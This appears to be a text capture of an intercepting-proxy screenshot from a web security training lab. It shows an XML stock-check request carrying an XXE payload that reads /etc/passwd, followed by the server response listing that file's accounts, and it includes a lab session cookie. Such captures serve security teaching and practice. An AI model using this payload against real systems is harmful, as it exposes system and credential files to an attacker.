 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a99002f04d2825c81732035002700f8.web-security-academy.net
3 Cookie: session=xuKCXyl9ny03gEWZ4rwA2r9qfa4TYBtm
4 Content-Length: 176
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a99002f04d2825c81732035002700f8.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a99002f04d2825c81732035002700f8.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,